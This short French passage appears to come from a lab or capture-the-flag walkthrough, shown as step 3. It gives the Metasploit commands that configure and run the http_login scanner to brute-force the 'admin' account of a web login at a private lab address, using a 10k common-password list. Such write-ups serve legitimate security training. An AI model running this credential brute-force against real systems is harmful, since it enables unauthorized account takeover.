 3. Configurer et exécuter le module `http_login` :
bash Copier le code
use auxiliary/scanner/http/http_login
set RHOSTS 172.22.241.18
set RPORT 80
set TARGETURI /
set HttpUsername admin
set PASS_FILE ./Passwords/Common-Credentials/10k-most-common.txt
run